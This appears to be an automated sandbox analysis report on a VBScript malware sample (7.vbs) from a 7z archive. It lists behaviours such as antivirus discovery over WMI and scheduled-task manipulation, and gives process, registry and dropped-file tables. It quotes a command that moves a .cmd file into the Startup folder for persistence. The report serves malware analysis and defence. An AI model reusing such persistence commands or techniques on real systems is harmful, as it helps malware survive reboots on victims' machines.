Sets XML DOM element text (SCRIPT)
- wscript.exe (PID: 984)
Accesses Scheduled Task settings (SCRIPT)
- wscript.exe (PID: 984)
Accesses operating system name via WMI (SCRIPT)
- wscript.exe (PID: 984)
Accesses OperatingSystem(Win32_OperatingSystem) via WMI (SCRIPT)
- wscript.exe (PID: 984)
Accesses WMI object caption (SCRIPT)
- wscript.exe (PID: 984)
Creates a Stream, which may work with files, input/output devices, pipes, or TCP/IP sockets (SCRIPT)
- wscript.exe (PID: 984)
Writes binary data to a Stream object (SCRIPT)
- wscript.exe (PID: 984)
Reads data from a binary Stream object (SCRIPT)
- wscript.exe (PID: 984)
Creates XML DOM element (SCRIPT)
- wscript.exe (PID: 984)
The process executes via Task Scheduler
- cmd.exe (PID: 6424)
- cmd.exe (PID: 2348)
Accesses object representing scheduled task trigger (SCRIPT)
- wscript.exe (PID: 984)
Gets context to manipulate triggers of a scheduled task (SCRIPT)
- wscript.exe (PID: 984)
Application launched itself
- cmd.exe (PID: 6424)
- cmd.exe (PID: 2348)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2348)
- cmd.exe (PID: 6424)
Executing commands from ".cmd" file
- cmd.exe (PID: 2348)
Accesses antivirus product name via WMI (SCRIPT)
- wscript.exe (PID: 984)
Accesses WMI object display name (SCRIPT)
- wscript.exe (PID: 984)
Changes charset (SCRIPT)
- wscript.exe (PID: 984)
Connects to the server without a host name
- wscript.exe (PID: 984)
INFO





Manual execution by a user
- wscript.exe (PID: 7016)
- WinRAR.exe (PID: 4192)
- wscript.exe (PID: 984)
- Taskmgr.exe (PID: 2552)
- Taskmgr.exe (PID: 5620)
- Taskmgr.exe (PID: 6264)
- Taskmgr.exe (PID: 6812)
- notepad++.exe (PID: 7128)
Reads security settings of Internet Explorer
- Taskmgr.exe (PID: 5620)
- Taskmgr.exe (PID: 6264)
Reads the software policy settings
- slui.exe (PID: 5628)
Checks proxy server information
- wscript.exe (PID: 984)
- slui.exe (PID: 5628)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .7z | | | 7-Zip compressed archive (v0.4) (57.1) |
|---|---|---|
| .7z | | | 7-Zip compressed archive (gen) (42.8) |
EXIF
ZIP
| FileVersion: | 7z v0.04 |
|---|---|
| ModifyDate: | 2025:07:02 08:41:45+00:00 |
| ArchivedFileName: | 7.vbs |


Total processes
155
Monitored processes
17
Malicious processes
2
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 984 | "C:\WINDOWS\System32\WScript.exe" C:\Users\admin\Desktop\7.vbs | C:\Windows\System32\wscript.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 2348 | "cmd.exe" /c cmd /c move /Y C:\Users\admin\AppData\Roaming\admin.cmd "C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\" | C:\Windows\System32\cmd.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2552 | "C:\WINDOWS\system32\taskmgr.exe" /4 | C:\Windows\System32\Taskmgr.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Manager Exit code: 3221226540 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4040 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4192 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\7.vbs.7z" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 4520 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5436 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5620 | "C:\WINDOWS\system32\taskmgr.exe" /4 | C:\Windows\System32\Taskmgr.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Task Manager Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5628 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5720 | cmd /c echo @echo off | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
9 783
Read events
9 726
Write events
42
Delete events
15
Modification events
| (PID) Process: | (6360) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (6360) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (6360) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (6360) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\7.vbs.7z | |||
| (PID) Process: | (6360) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6360) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6360) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6360) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6360) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 15 |
Value: | |||
| (PID) Process: | (6360) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 14 |
Value: | |||
Executable files
0
Suspicious files
0
Text files
11
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6360 | WinRAR.exe | C:\Users\admin\Desktop\7.vbs | — | |
MD5:— | SHA256:— | |||

